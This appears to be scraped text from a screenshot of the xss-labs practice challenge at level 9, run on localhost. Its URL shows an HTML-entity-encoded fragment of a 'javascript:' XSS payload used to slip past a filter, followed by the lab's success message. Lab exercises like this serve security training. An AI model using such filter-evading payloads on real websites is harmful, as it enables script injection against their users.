 欢迎来到level9
127.0.0.1:90/xss-labs/level9.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115
欢迎来到level9
&#106;&#97;&#118;&#97; 添加友情链接
友情链接
127.0.0.1:90
完成的不错！
确定 取消
payload的长度:114